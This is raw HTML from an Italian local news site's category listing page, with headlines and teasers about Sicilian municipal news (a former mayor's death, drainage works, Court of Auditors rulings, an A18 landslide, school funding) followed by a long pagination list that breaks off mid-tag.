                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fmorto-larchitetto-carmelo-lombardo-fu-sindaco-di-forza-dagro-per-nove-anni%2F15729', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fmorto-larchitetto-carmelo-lombardo-fu-sindaco-di-forza-dagro-per-nove-anni%2F15729', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/morto-larchitetto-carmelo-lombardo-fu-sindaco-di-forza-dagro-per-nove-anni/15729"><img src="img/2023022572239_carmelolombardo.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/morto-larchitetto-carmelo-lombardo-fu-sindaco-di-forza-dagro-per-nove-anni/15729">Morto l’architetto Carmelo Lombardo, fu sindaco di Forza d’Agrò per nove anni</a></h2>
                      <p><a href="attualita/morto-larchitetto-carmelo-lombardo-fu-sindaco-di-forza-dagro-per-nove-anni/15729">Si &egrave; spento ieri a Roccalumera&nbsp;l&rsquo;architetto Carmelo Lombardo, professionista noto in tutto il comprensorio anche per la sua attivit&agrave; politica. Aveva 72 anni. Per parecchio...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsanta-teresa-via-sparagona-non-sara-piu-un-fiume-raccolte-le-acque-fino-alla-spiaggia%2F15728', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsanta-teresa-via-sparagona-non-sara-piu-un-fiume-raccolte-le-acque-fino-alla-spiaggia%2F15728', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsanta-teresa-via-sparagona-non-sara-piu-un-fiume-raccolte-le-acque-fino-alla-spiaggia%2F15728', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/santa-teresa-via-sparagona-non-sara-piu-un-fiume-raccolte-le-acque-fino-alla-spiaggia/15728"><img src="img/2023022570828_grata.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/santa-teresa-via-sparagona-non-sara-piu-un-fiume-raccolte-le-acque-fino-alla-spiaggia/15728">Santa Teresa, via Sparagonà non sarà più un fiume: raccolte le acque fino alla spiaggia</a></h2>
                      <p><a href="attualita/santa-teresa-via-sparagona-non-sara-piu-un-fiume-raccolte-le-acque-fino-alla-spiaggia/15728">Una soluzione abbastanza semplice ma che per cinquant&rsquo;anni non &egrave; stata adottata e solo adesso &egrave; divenuta realt&agrave;. La via Sparagon&agrave;, popolosa via di Santa Teresa di...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fletojanni-la-corte-dei-conti-trova-irregolarita-nei-bilanci-e-bacchetta-comune-e-revisore%2F15726', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fletojanni-la-corte-dei-conti-trova-irregolarita-nei-bilanci-e-bacchetta-comune-e-revisore%2F15726', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fletojanni-la-corte-dei-conti-trova-irregolarita-nei-bilanci-e-bacchetta-comune-e-revisore%2F15726', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/letojanni-la-corte-dei-conti-trova-irregolarita-nei-bilanci-e-bacchetta-comune-e-revisore/15726"><img src="img/2023022565821_municipio.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/letojanni-la-corte-dei-conti-trova-irregolarita-nei-bilanci-e-bacchetta-comune-e-revisore/15726">Letojanni, la Corte dei conti trova irregolarità nei bilanci e bacchetta Comune e revisore</a></h2>
                      <p><a href="attualita/letojanni-la-corte-dei-conti-trova-irregolarita-nei-bilanci-e-bacchetta-comune-e-revisore/15726">La Corte dei conti rileva profili di irregolarit&agrave;-illegittimit&agrave; nei bilanci degli ultimi anni del Comune di Letojanni e con due distinte deliberazioni &ldquo;bacchetta&rdquo;...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffrana-di-letojanni-su-a18-la-riapertura-dellautostrada-slitta-dopo-lottavo-anniversario%2F15724', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffrana-di-letojanni-su-a18-la-riapertura-dellautostrada-slitta-dopo-lottavo-anniversario%2F15724', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffrana-di-letojanni-su-a18-la-riapertura-dellautostrada-slitta-dopo-lottavo-anniversario%2F15724', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/frana-di-letojanni-su-a18-la-riapertura-dellautostrada-slitta-dopo-lottavo-anniversario/15724"><img src="img/20230224173752_riunione.jpeg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/frana-di-letojanni-su-a18-la-riapertura-dellautostrada-slitta-dopo-lottavo-anniversario/15724">Frana di Letojanni su A18, la riapertura dell'autostrada slitta dopo l'ottavo anniversario</a></h2>
                      <p><a href="attualita/frana-di-letojanni-su-a18-la-riapertura-dellautostrada-slitta-dopo-lottavo-anniversario/15724">Riaprir&agrave; dopo l&rsquo;estate il tratto dell&rsquo;autostrada Messina-Catania a Letojanni, nel tratto interessato dalla frana del 5 ottobre 2015 quando circa 50mila metri cubi di terra, roccia e...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fnizza-in-salvo-il-finanziamento-per-palazzo-interdonato-la-regione-annulla-la-revoca%2F15722', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fnizza-in-salvo-il-finanziamento-per-palazzo-interdonato-la-regione-annulla-la-revoca%2F15722', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fnizza-in-salvo-il-finanziamento-per-palazzo-interdonato-la-regione-annulla-la-revoca%2F15722', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/nizza-in-salvo-il-finanziamento-per-palazzo-interdonato-la-regione-annulla-la-revoca/15722"><img src="img/2023022494003_palazzointerdonato.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/nizza-in-salvo-il-finanziamento-per-palazzo-interdonato-la-regione-annulla-la-revoca/15722">Nizza, in salvo il finanziamento per Palazzo Interdonato: la Regione annulla la revoca</a></h2>
                      <p><a href="attualita/nizza-in-salvo-il-finanziamento-per-palazzo-interdonato-la-regione-annulla-la-revoca/15722">Era l&rsquo;atto finale che mancava e adesso il contributo &egrave; definitivamente salvo. La Regione siciliana ha infatti annullato il decreto di revoca del finanziamento per l&rsquo;acquisizione e...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-vedova-esasperata-per-furti-e-danni-al-cimitero-dormiro-davanti-la-tomba%2F15720', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-vedova-esasperata-per-furti-e-danni-al-cimitero-dormiro-davanti-la-tomba%2F15720', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-vedova-esasperata-per-furti-e-danni-al-cimitero-dormiro-davanti-la-tomba%2F15720', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/roccalumera-vedova-esasperata-per-furti-e-danni-al-cimitero-dormiro-davanti-la-tomba/15720"><img src="img/2023022384714_tomba.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/roccalumera-vedova-esasperata-per-furti-e-danni-al-cimitero-dormiro-davanti-la-tomba/15720">Roccalumera, vedova esasperata per furti e danni al cimitero: "Dormirò davanti la tomba"</a></h2>
                      <p><a href="attualita/roccalumera-vedova-esasperata-per-furti-e-danni-al-cimitero-dormiro-davanti-la-tomba/15720">&ldquo;Non so pi&ugrave; come fare, di questo passo sar&ograve; costretta ad accamparmi con una tenda per proteggere la tomba di mio marito&rdquo;. &Egrave; lo sfogo disperato giunto al nostro...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fcasalvecchio-revoco-lincarico-a-dirigente-ex-sindaco-condannato-dalla-corte-dei-conti%2F15718', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fcasalvecchio-revoco-lincarico-a-dirigente-ex-sindaco-condannato-dalla-corte-dei-conti%2F15718', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fcasalvecchio-revoco-lincarico-a-dirigente-ex-sindaco-condannato-dalla-corte-dei-conti%2F15718', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/casalvecchio-revoco-lincarico-a-dirigente-ex-sindaco-condannato-dalla-corte-dei-conti/15718"><img src="img/2023022372957_municipiocasalvecchio.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/casalvecchio-revoco-lincarico-a-dirigente-ex-sindaco-condannato-dalla-corte-dei-conti/15718">Casalvecchio, revocò l’incarico al dirigente: ex sindaco condannato dalla Corte dei conti</a></h2>
                      <p><a href="attualita/casalvecchio-revoco-lincarico-a-dirigente-ex-sindaco-condannato-dalla-corte-dei-conti/15718">&Egrave; costata cara a livello economico anche all&rsquo;ex sindaco di Casalvecchio Siculo, Onofrio Rigano, la revoca della posizione organizzativa di responsabile dell&rsquo;Area Finanziaria alla...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fscuole-dal-pnrr-89-milioni-per-sei-comuni-si-completera-anche-il-liceo-di-santa-teresa%2F15715', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fscuole-dal-pnrr-89-milioni-per-sei-comuni-si-completera-anche-il-liceo-di-santa-teresa%2F15715', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fscuole-dal-pnrr-89-milioni-per-sei-comuni-si-completera-anche-il-liceo-di-santa-teresa%2F15715', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/scuole-dal-pnrr-89-milioni-per-sei-comuni-si-completera-anche-il-liceo-di-santa-teresa/15715"><img src="img/2023022271517_liceo.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/scuole-dal-pnrr-89-milioni-per-sei-comuni-si-completera-anche-il-liceo-di-santa-teresa/15715">Scuole, dal Pnrr 8,9 milioni per sei comuni: si completerà anche il liceo di Santa Teresa</a></h2>
                      <p><a href="attualita/scuole-dal-pnrr-89-milioni-per-sei-comuni-si-completera-anche-il-liceo-di-santa-teresa/15715">In &ldquo;lista di attesa&rdquo; da qualche anno, potranno adesso concretizzarsi grazie al Piano nazionale di ripresa e resilienza. Sono sei gli interventi di edilizia scolastica nella zona jonica e...</a></p>
                    </div>
                    <!-- end post -->
        <p>&nbsp;</p>
        <!-- end post -->
        <p><div id="pagination">
                    <ul id="pagination-digg"><li class="previous"><a href="categoria.php?cat=1&p=180">«Precedente</a></li><li><a href="categoria.php?cat=1&p=1">1</a></li><li><a href="categoria.php?cat=1&p=2">2</a></li><li><a href="categoria.php?cat=1&p=3">3</a></li><li><a href="categoria.php?cat=1&p=4">4</a></li><li><a href="categoria.php?cat=1&p=5">5</a></li><li><a href="categoria.php?cat=1&p=6">6</a></li><li><a href="categoria.php?cat=1&p=7">7</a></li><li><a href="categoria.php?cat=1&p=8">8</a></li><li><a href="categoria.php?cat=1&p=9">9</a></li><li><a href="categoria.php?cat=1&p=10">10</a></li><li><a href="categoria.php?cat=1&p=11">11</a></li><li><a href="categoria.php?cat=1&p=12">12</a></li><li><a href="categoria.php?cat=1&p=13">13</a></li><li><a href="categoria.php?cat=1&p=14">14</a></li><li><a href="categoria.php?cat=1&p=15">15</a></li><li><a href="categoria.php?cat=1&p=16">16</a></li><li><a href="categoria.php?cat=1&p=17">17</a></li><li><a href="categoria.php?cat=1&p=18">18</a></li><li><a href="categoria.php?cat=1&p=19">19</a></li><li><a href="categoria.php?cat=1&p=20">20</a></li><li><a href="categoria.php?cat=1&p=21">21</a></li><li><a href="categoria.php?cat=1&p=22">22</a></li><li><a href="categoria.php?cat=1&p=23">23</a></li><li><a href="categoria.php?cat=1&p=24">24</a></li><li><a href="categoria.php?cat=1&p=25">25</a></li><li><a href="categoria.php?cat=1&p=26">26</a></li><li><a href="categoria.php?cat=1&p=27">27</a></li><li><a href="categoria.php?cat=1&p=28">28</a></li><li><a href="categoria.php?cat=1&p=29">29</a></li><li><a href="categoria.php?cat=1&p=30">30</a></li><li><a href="categoria.php?cat=1&p=31">31</a></li><li><a href="categoria.php?cat=1&p=32">32</a></li><li><a href="categoria.php?cat=1&p=33">33</a></li><li><a href="categoria.php?cat=1&p=34">34</a></li><li><a href="categoria.php?cat=1&p=35">35</a></li><li><a href="categoria.php?cat=1&p=36">36</a></li><li><a href="categoria.php?cat=1&p=37">37</a></li><li><a href="categoria.php?cat=1&p=38">38</a></li><li><a href="categoria.php?cat=1&p=39">39</a></li><li><a href="categoria.php?cat=1&p=40">40</a></li><li><a href="categoria.php?cat=1&p=41">41</a></li><li><a href="categoria.php?cat=1&p=42">42</a></li><li><a href="categoria.php?cat=1&p=43">43</a></li><li><a href="categoria.php?cat=1&p=44">44</a></li><li><a href="categoria.php?cat=1&p=45">45</a></li><li><a href="categoria.php?cat=1&p=46">46</a></li><li><a href="categoria.php?cat=1&p=47">47</a></li><li><a href="categoria.php?cat=1&p=48">48</a></li><li><a href="categoria.php?cat=1&p=49">49</a></li><li><a href="categoria.php?cat=1&p=50">50</a></li><li><a href="categoria.php?cat=1&p=51">51</a></li><li><a href="categoria.php?cat=1&p=52">52</a></li><li><a href="categoria.php?cat=1&p=53">53</a></li><li><a href="categoria.php?cat=1&p=54">54</a></li><li><a href="categoria.php?cat=1&p=55">55</a></li><li><a href="categoria.php?cat=1&p=56">56</a></li><li><a href="categoria.php?cat=1&p=57">57</a></li><li><a href="categoria.php?cat=1&p=58">58</a></li><li><a href="categoria.php?cat=1&p=59">59</a></li><li><a href="categoria.php?cat=1&p=60">60</a></li><li><a href="categoria.php?cat=1&p=61">61</a></li><li><a href="categoria.php?cat=1&p=62">62</a></li><li><a href="categoria.php?cat=1&p=63">63</a></li><li><a href="categoria.php?cat=1&p=64">64</a></li><li><a href="categoria.php?cat=1&p=65">65</a></li><li><a href="categoria.php?cat=1&p=66">66</a></li><li><a href="categoria.php?cat=1&p=67">67</a></li><li><a href="categoria.php?cat=1&p=68">68</a></li><li><a href="categoria.php?cat=1&p=69">69</a></li><li><a href="categoria.php?cat=1&p=70">70</a></li><li><a href="categoria.php?cat=1&p=71">71</a></li><li><a href="categoria.php?cat=1&p=72">72</a></li><li><a href="categoria.php?cat=1&p=73">73</a></li><li><a href="categoria.php?cat=1&p=74">74</a></li><li><a href="categoria.php?cat=1&p=75">75</a></li><li><a href="categoria.php?cat=1&p=76">76</a></li><li><a href="categoria.php?cat=1&p=77">77</a></li><li><a href="categoria.php?cat=1&p=78">78</a></li><li><a href="categoria.php?cat=1&p=79">79</a></li><li><a href="categoria.php?cat=1&p=80">80</a></li><li><a href="categoria.php?cat=1&p=81">81</a></li><li><a href="categoria.php?cat=1&p=82">82</a></li><li><a href="categoria.php?cat=1&p=83">83</a></li><li><a href="categoria.php?cat=1&p=84">84</a></li><li><a href="categoria.php?cat=1&p=85">85</a></li><li><a href="categoria.php?cat=1&p=86">86</a></li><li><a href="categoria.php?cat=1&p=87">87</a></li><li><a href="categoria.php?cat=1&p=88">88</a></li><li><a href="categoria.php?cat=1&p=89">89</a></li><li><a href="categoria.php?cat=1&p=90">90</a></li><li><a href="categoria.php?cat=1&p=91">91</a></li><li><a href="categoria.php?cat=1&p=92">92</a></li><li><a href="categoria.php?cat=1&p=93">93</a></li><li><a href="categoria.php?cat=1&p=94">94</a></li><li><a href="categoria.php?cat=1&p=95">95</a></li><li><a href="categoria.php?cat=1&p=96">96</a></li><li><a href="categoria.php?cat=1&p=97">97</a></li><li><a href="categoria.php?cat=1&p=98">98</a></li><li><a href="categoria.php?cat=1&p=99">99</a></li><li><a href="categoria.php?cat=1&p=100">100</a></li><li><a href="categoria.php?cat=1&p=101">101</a></li><li><a href="categoria.php?cat=1&p=102">102</a></li><li><a href="categoria.php?cat=1&p=103">103</a></li><li><a href="categoria.php?cat=1&p=104">104</a></li><li><a href="categoria.php?cat=1&p=105">105</a></li><li><a href="categoria.php?cat=1&p=106">106</a></li><li><a href="categoria.php?cat=1&p=107">107</a></li><li><a href="categoria.php?cat=1&p=108">108</a></li><li><a href="categoria.php?cat=1&p=109">109</a></li><li><a href="categoria.php?cat=1&p=110">110</a></li><li><a href="categoria.php?cat=1&p=111">111</a></li><li><a href="categoria.php?cat=1&p=112">112</a></li><li><a href="categoria.php?cat=1&p=113">113</a></li><li><a href="categoria.php?cat=1&p=114">114</a></li><li><a href="categoria.php?cat=1&p=115">115</a></li><li><a href="categoria.php?cat=1&p=116">116</a></li><li><a href="categoria.php?cat=1&p=117">117</a></li><li><a href="categoria.php?cat=1&p=118">118</a></li><li><a href="categoria.php?cat=1&p=119">119</a></li><li><a href="categoria.php?cat=1&p=120">120</a></li><li><a href="categoria.php?cat=1&p=121">121</a></li><li><a href="categoria.php?cat=1&p=122">122</a></li><li><a href="categoria.php?cat=1&p=123">123</a></li><li><a href="categoria.php?cat=1&p=124">124</a></li><li><a href="categoria.php?cat=1&p=125">125</a></li><li><a href="categoria.php?cat=1&p=126">126</a></li><li><a href="categoria.php?cat=1&p=127">127</a></li><li><a href="categoria.php?cat=1&p=128">128</a></li><li><a href="categoria.php?cat=1&p=129">129</a></li><li><a href="categoria.php?cat=1&p=130">130</a></li><li><a href="categoria.php?cat=1&p=131">131</a></li><li><a href="categoria.php?cat=1&p=132">132</a></li><li><a href="categoria.php?cat=1&p=133">133</a></li><li><a href="categoria.php?cat=1&p=134">134</a></li><li><a href="categoria.php?cat=1&p=135">135</a></li><li><a href="categoria.php?cat=1&p=136">136</a></li><li><a href="categoria.php?cat=1&p=137">137</a></li><li><a href="categoria.php?cat=1&p=138">138</a></li><li><a href="categoria.php?cat=1&p=139">139</a></li><li><a href="categoria.php?cat=1&p=140">140</a></li><li><a href="categoria.php?cat=1&p=141">141</a></li><li><a href="categoria.php?cat=1&p=142">142</a></li><li><a href="categoria.php?cat=1&p=143">143</a></li><li><a href="categoria.php?cat=1&p=144">144</a></li><li><a href="categoria.php?cat=1&p=145">145</a></li><li><a href="categoria.php?cat=1&p=146">146</a></li><li><a href="categoria.php?cat=1&p=147">147</a></li><li><a href="categoria.php?cat=1&p=148">148</a></li><li><a href="categoria.php?cat=1&p=149">149</a></li><li><a href="categoria.php?cat=1&p=150">150</a></li><li><a href="categoria.php?cat=1&p=151">151</a></li><li><a href="categoria.php?cat=1&p=152">152</a></li><li><a href="categoria.php?cat=1&p=153">153</a></li><li><a href="categoria.php?cat=1&p=154">154</a></li><li><a href="categoria.php?cat=1&p=155">155</a></li><li><a href="categoria.php?cat=1&p=156">156</a></li><li><a href="categoria.php?cat=1&p=157">157</a></li><li><a href="categoria.php?cat=1&p=158">158</a></li><li><a href="categoria.php?cat=1&p=159">159</a></li><li><a href="categoria.php?cat=1&p=160">160</a></li><li><a href="categoria.php?cat=1&p=161">161</a></li><li><a href="categoria.php?cat=1&p=162">162</a></li><li><a href="categoria.php?cat=1&p=163">163</a></li><li><a href="categoria.php?cat=1&p=164">164</a></li><li><a href="categoria.php?cat=1&p=165">165</a></li><li><a href="categoria.php?cat=1&p=166">166</a></li><li><a href="categoria.php?cat=1&p=167">167</a></li><li><a href="categoria.php?cat=1&p=168">168</a></li><li><a href="categoria.php?cat=1&p=169">169</a></li><li><a href="categoria.php?cat=1&p=170">170</a></li><li><a href="categoria.php?cat=1&p=171">171</a></li><li><a href="categoria.php?cat=1&p=172">172</a></li><li><a href="categoria.php?cat=1&p=173">173</a></li><li><a href="categoria.php?cat=1&p=174">174</a></li><li><a href="categoria.php?cat=1&p=175">175</a></li><li><a href="categoria.php?cat=1&p=176">176</a></li><li><a href="categoria.php?cat=1&p=177">177</a></li><li><a href="categoria.php?cat=1&p=178">178</a></li><li><a href="categoria.php?cat=1&p=179">179</a></li><li><a href="categoria.php?cat=1&p=180">180</a></li><li class="active">181</li><li><a href="categoria.php?cat=1&p=182">182</a></li><li><a href="categoria.php?cat=1&p=183">183</a></li><li><a href="categoria.php?cat=1&p=184">184</a></li><li><a href="categoria.php?cat=1&p=185">185</a></li><li><a href="categoria.php?cat=1&p=186">186</a></li><li><a href="categoria.php?cat=1&p=187">187</a></li><li><a href="categoria.php?cat=1&p=188">188</a></li><li><a href="categoria.php?cat=1&p=189">189</a></li><li><a href="categoria.php?cat=1&p=190">190</a></li><li><a href="categoria.php?cat=1&p=191">191</a></li><li><a href="categoria.php?cat=1&p=192">192</a></li><li><a href="categoria.php?cat=1&p=193">193</a></li><li><a href="categoria.php?cat=1&p=194">194</a></li><li><a href="categoria.php?cat=1&p=195">195</a></li><li><a href="categoria.php?cat=1&p=196">196</a></li><li><a href="categoria.php?cat=1&p=197">197</a></li><li><a href="categoria.php?cat=1&p=198">198</a></li><li><a href="categoria.php?cat=1&p=199">199</a></li><li><a href="categoria.php?cat=1&p=200">200</a></li><li><a href="categoria.php?cat=1&p=201">201</a></li><li><a href="categoria.php?cat=1&p=202">202</a></li><li><a href="categoria.php?cat=1&p=203">203</a></li><li><a href="categoria.php?cat=1&p=204">204</a></li><li><a href="categoria.php?cat=1&p=205">205</a></li><li><a href="categoria.php?cat=1&p=206">206</a></li><li><a href="categoria.php?cat=1&p=207">207</a></li><li><a href="categoria.php?cat=1&p=208">208</a></li><li><a href="categoria.php?cat=1&p=209">209</a></li><li><a href="categoria.php?cat=1&p=210">210</a></li><li><a href="categoria.php?cat=1&p=211">211</a></li><li><a href="categoria.php?cat=1&p=212">212</a></li><li><a href="categoria.php?cat=1&p=213">213</a></li><li><a href="categoria.php?cat=1&p=214">214</a></li><li><a href="categoria.php?cat=1&p=215">215</a></li><li><a href="categoria.php?cat=1&p=216">216</a></li><li><a href="categoria.php?cat=1&p=217">217</a></li><li><a href="categoria.php?cat=1&p=218">218</a></li><li><a href="categoria.php?cat=1&p=219">219</a></li><li><a href="categoria.php?cat=1&p=220">220</a></li><li><a href="categoria.php?cat=1&p=221">221</a></li><li><a href="categoria.php?cat=1&p=222">222</a></li><li><a href="categoria.php?cat=1&p=223">223</a></li><li><a href="categoria.php?cat=1&p=224">224</a></li><li><a href="categoria.php?cat=1&p=225">225</a></li><li><a href="categoria.php?cat=1&p=226">226</a></li><li><a href="categoria.php?cat=1&p=227">227</a></li><li><a href="categoria.php?cat=1&p=228">228</a></li><li><a href="categoria.php?cat=1&p=229">229</a></li><li><a href="categoria.php?cat=1&p=230">230</a></li><li><a href="categoria.php?cat=1&p=231">231</a></li><li><a href="categoria.php?cat=1&p=232">232</a></li><li><a href="categoria.php?cat=1&p=233">233</a></li><li><a href="categoria.php?cat=1&p=234">234</a></li><li><a href="categoria.php?cat=1&p=235">235</a></li><li><a href="categoria.php?cat=1&p=236">236</a></li><li><a href="categoria.php?cat=1&p=237">237</a></li><li><a href="categoria.php?cat=1&p=238">238</a></li><li><a href="categoria.php?cat=1&p=239">239</a></li><li><a href="categoria.php?cat=1&p=240">240</a></li><li><a href="categoria.php?cat=1&p=241">241</a></li><li><a href="categoria.php?cat=1&p=242">242</a></li><li><a href="categoria.php?cat=1&p=243">243</a></li><li><a href="categoria.php?cat=1&p=244">244</a></li><li><a href="categoria.php?cat=1&p=245">245</a></li><li><a href="categoria.php?cat=1&p=246">246</a></li><li><a href="categoria.php?cat=1&p=247">247</a></li><li><a href="categoria.php?cat=1&p=248">248</a></li><li><a href="categoria.php?cat=1&p=249">249</a></li><li><a href="categoria.php?cat=1&p=250">250</a></li><li><a href="categoria.php?cat=1&p=251">251</a></li><li><a href="categoria.php?cat=1&p=252">252</a></li><li><a href="categoria.php?cat=1&p=253">253</a></li><li><a href="categoria.php?cat=1&p=254">254</a></li><li><a href="categoria.php?cat=1&p=255">255</a></li><li><a href="categoria.php?cat=1&p=256">256</a></li><li><a href="categoria.php?cat=1&p=257">257</a></li><li><a href="categoria.php?cat=1&p=258">258</a></li><li><a href="categoria.php?cat=1&p=259">259</a></li><li><a href="categoria.php?cat=1&p=260">260</a></li><li><a href="categoria.php?cat=1&p=261">261</a></li><li><a href="categoria.php?cat=1&p=262">262</a></li><li><a href="categoria.php?cat=1&p=263">263</a></li><li><a href="categoria.php?cat=1&p=264">264</a></li><li><a href="categoria.php?cat=1&p=265">265</a></li><li><a href="categoria.php?cat=1&p=266">266</a></li><li><a href="categoria.php?cat=1&p=267">267</a></li><li><a href="categoria.php?cat=1&p=268">268</a></li><li><a href="categoria.php?cat=1&p=269">269</a></li><li><a href="categoria.php?cat=1&p=270">270</a></li><li><a href="categoria.php?cat=1&p=271">271</a></li><li><a href="categoria.php?cat=1&p=272">272</a></li><li><a href="categoria.php?cat=1&p=273">273</a></li><li><a href="categoria.php?cat=1&p=274">274</a></li><li><a href="categoria.php?cat=1&p=275">275</a></li><li><a href="categoria.php?cat=1&p=276">276</a></li><li><a href="categoria.php?cat=1&p=277">277</a></li><li><a href="categoria.php?cat=1&p=278">278</a></li><li><a href="categoria.php?cat=1&p=279">279</a></li><li><a href="categoria.php?cat=1&p=280">280</a></li><li><a href="categoria.php?cat=1&p=281">281</a></li><li><a href="categoria.php?cat=1&p=282">282</a></li><li><a href="categoria.php?cat=1&p=283">283</a></li><li><a href="categoria.php?cat=1&p=284">284</a></li><li><a href="categoria.php?cat=1&p=285">285</a></li><li><a href="categoria.php?cat=1&p=286">286</a></li><li><a href="categoria.php?cat=1&p=287">287</a></li><li><a href="categoria.php?cat=1&p=288">288</a></li><li><a href="categoria.php?cat=1&p=289">289</a></li><li><a href="categoria.php?cat=1&p=290">290</a></li><li><a 